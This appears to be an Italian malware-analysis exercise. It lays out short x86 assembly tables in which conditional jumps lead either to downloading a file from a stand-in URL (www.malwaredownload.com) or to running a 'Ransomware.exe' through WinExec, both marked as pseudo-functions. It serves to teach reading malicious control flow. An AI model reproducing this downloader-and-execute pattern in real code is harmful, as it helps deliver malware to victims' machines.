 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
SALTI NON EFFETTUATI
SALTI EFFETTUATI
CONTINUO DEL
CODICE